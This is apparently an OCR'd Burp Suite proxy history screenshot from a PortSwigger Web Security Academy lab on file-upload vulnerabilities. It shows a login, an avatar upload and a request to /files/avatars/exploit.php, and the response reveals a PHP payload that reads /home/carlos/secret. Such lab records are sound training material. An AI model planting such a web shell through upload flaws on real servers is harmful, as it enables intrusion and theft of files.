 # Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP
339 https://0add0026048bd669c04... GET /academyLabHeader 101 147 ✓ 79.125.84.16
340 https://0add0026048bd669c04... GET /resources/labheader/images/logoAcad... 200 8930 XML svg ✓ 79.125.84.16
341 https://0add0026048bd669c04... GET /resources/labheader/images/ps-lab-n... 200 934 XML svg ✓ 79.125.84.16
342 https://0add0026048bd669c04... GET /my-account 302 102 ✓ 79.125.84.16
343 https://0add0026048bd669c04... GET /login 200 3392 HTML &#87;&#101;&#98;&#32;... ✓ 79.125.84.16
345 https://0add0026048bd669c04... GET /academyLabHeader 101 147 ✓ 79.125.84.16
346 https://0add0026048bd669c04... POST /login ✓ 302 194 ✓ 79.125.84.16 se
347 https://0add0026048bd669c04... GET /my-account 200 4196 HTML &#87;&#101;&#98;&#32;... ✓ 79.125.84.16
348 https://0add0026048bd669c04... GET /resources/images/avatarDefault.svg 200 9997 XML svg ✓ 79.125.84.16
349 https://0add0026048bd669c04... GET /academyLabHeader 101 147 ✓ 79.125.84.16
350 https://0add0026048bd669c04... POST /my-account/avatar ✓ 200 323 HTML ✓ 79.125.84.16
351 https://0add0026048bd669c04... GET /my-account 200 4187 HTML &#87;&#101;&#98;&#32;... ✓ 79.125.84.16
352 https://0add0026048bd669c04... GET /files/avatars/exploit.php 200 277 text php ✓ 79.125.84.16
353 https://0add0026048bd669c04... GET /academyLabHeader 101 147 ✓ 79.125.84.16
Request
Pretty Raw Hex \n
1 GET /files/avatars/exploit.php HTTP/1.1
2 Host: 0add0026048bd669c043633e00cf00be.web-security-academy.net
3 Cookie: session=x4jq4HJohHff8n2dNZ0Px3ohoNmUntl2
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0add0026048bd669c043633e00cf00be.web-security-academy.net/my-account
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 25 Jun 2022 14:03:46 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Last-Modified: Sat, 25 Jun 2022 14:03:28 GMT
5 ETag: "38-5e24626b718b2"
6 Accept-Ranges: bytes
7 Connection: close
8 Content-Length: 56
9
10 <?php echo file_get_contents('/home/carlos/secret'); ?>
11
INSPECTOR